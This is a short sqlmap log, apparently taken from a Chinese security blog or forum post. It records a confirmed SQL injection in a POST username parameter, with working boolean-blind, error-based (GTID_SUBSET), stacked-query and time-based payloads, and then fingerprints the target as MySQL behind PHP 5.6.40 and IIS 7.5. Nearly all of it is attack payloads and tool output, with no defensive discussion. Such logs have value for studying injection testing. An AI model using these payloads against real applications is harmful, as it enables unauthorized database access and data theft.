 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: username=222') OR NOT 2889=2889#&id=42
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: username=222') AND GTID_SUBSET(CONCAT(0x7171627a71,(SELECT (ELT(7827=7827,1))),0x7171707071),782
7)-- CxGT&id=42
Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: username=222');SELECT SLEEP(5)#&id=42
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=222') AND (SELECT 9098 FROM (SELECT(SLEEP(5)))SsWg)-- RDoP&id=42
---
[12:15:03] [INFO] testing MySQL
[12:15:03] [INFO] confirming MySQL
[12:15:04] [WARNING] reflective value(s) found and filtering out
[12:15:04] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: PHP 5.6.40, Microsoft IIS 7.5
back-end DBMS: MySQL >= 5.0.0
猪猪谈安全
先知社区